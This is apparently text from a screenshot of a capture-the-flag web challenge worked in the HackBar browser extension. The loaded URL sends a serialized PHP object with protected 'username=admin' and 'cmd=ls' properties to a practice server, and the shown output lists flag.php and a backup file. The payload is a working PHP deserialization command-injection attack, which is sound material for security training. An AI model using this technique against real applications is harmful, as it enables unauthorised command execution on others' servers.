 string(33) "flag.php index.php index.php.bak "
HackBar 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse DOM Invader
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://114.67.175.224:10567/index.php?code=O:3:"ctf":3:{s:11:"%00*%00username";s:5:"admin";s:6:"%00*%00cmd";s:2:"ls";}
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL